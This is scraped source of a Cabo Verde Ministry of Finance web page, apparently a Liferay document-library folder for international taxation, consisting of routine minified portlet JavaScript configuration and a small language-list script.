"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P","disabled":true,"creationMenu":null,"id":"iqby","element":"#iqby","showFiltersDoneButton":false,"totalItems":0,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741866?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId":"741866","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchFolderId":"741866","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_showSearchInfo":"true",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId":"54571","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_searchRepositoryId":"54571","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional/-/document_library/YR1fAZwYHZ1P/view/741866?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("iqby",new Component.default(context,
"#iqby"),destroyConfig);else Liferay.component("iqby",new Component.default(context),destroyConfig)});else if(false)Liferay.component("iqby",new Component.default(context,"#iqby"),destroyConfig);else Liferay.component("iqby",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P",refreshURL:"/c/portal/render_portlet?p_l_id\x3d741788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId":["741866"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect":["https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName":["/document_library/view"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=
new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_",resourceUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector="li";var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entries",plugins:plugins})).render();searchContainer.updateDataStore([]);var destroySearchContainer=
function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dJNOwt4pU",downloadEntryUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent",
folders:{defaultParentFolderId:"741866",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_newFolderId\x3d741866",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866"),
repositories:[{id:"54571",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1",
scopeGroupId:54571,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d%7BfolderId%7D\x26p_auth\x3dJNOwt4pU",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/frontend-js-web/liferay/available_languages.jsp?browserId=other&themeId=mftheme_WAR_mftheme&colorSchemeId=01&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899
body_size: 504
content:










AUI.add(
	'portal-available-languages',
	function(A) {
		var available = {};

		var direction = {};

		

			available['pt_PT'] = 'português (Portugal)';
			direction['pt_PT'] = 'ltr';

		

			available['en_US'] = 'inglês (Estados Unidos)';
			direction['en_US'] = 'ltr';

		

			available['fr_FR'] = 'francês (França)';
			direction['fr_FR'] = 'ltr';

		

		Liferay.Language.available = available;
		Liferay.Language.direction = direction;
	},
	'',
	{
		requires: ['liferay-language']
	}
);